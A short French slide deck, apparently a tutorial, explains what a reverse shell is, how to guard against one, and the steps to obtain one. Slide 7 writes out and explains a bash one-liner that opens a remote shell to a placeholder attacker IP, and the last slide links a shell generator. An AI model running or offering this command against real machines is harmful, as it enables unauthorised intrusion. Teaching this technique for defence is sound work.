Slide 1

Reverse Shell

Slide 2
Reverse Shell
Permet une maintenance à distance de machines
Mais …
Permet aussi de pénétrer des hôtes facilement
D’outrepasser certains mécanismes de protection (comme les pare-feux)
Et enfin d’utiliser certaines vulnérabilités …

Slide 3
Reverse Shell
Se protéger :
Minimiser les connexions vers l’extérieur
Supprimer les interpréteurs non nécessaires
Prévenir les « exploits » (mise à jour de votre OS)

Slide 4
Reverse Shell
Configuration
Votre machine exposée sur internet (@ip : xxx.xxx.xxx.xxx) avec le port 9001 ouvert
la machine cible (non exposée directement sur internet) qui va donner accès à « l’attaquant »

Slide 5

Reverse Shell
Etape 1 – activer l’écoute depuis votre machine

Slide 6

Reverse Shell
Etape 2 - Sur la machine cible, lancer une requête (peut se faire depuis un script, un programme python, …)

Slide 7
Reverse Shell
Explication
bash -i &> /dev/tcp/xxx.xxx.xxx.xxx/9001 0>&1
Le shell est interactif
Le descripteur 0 (stdin) est dupliqué vers le descripteur 1 (stdout)
Redirige les sorties (stdout et stderr) vers l’adresse IP xxx.xxx.xxx.xxx sur le port 9001

Slide 8

Reverse Shell
Etape 3 – Enjoy! (la machine cible est accessible et vous avez les droits du propriétaire)

Slide 9
Reverse Shell
Liens
Reverse Shell Generator : https://www.revshells.com

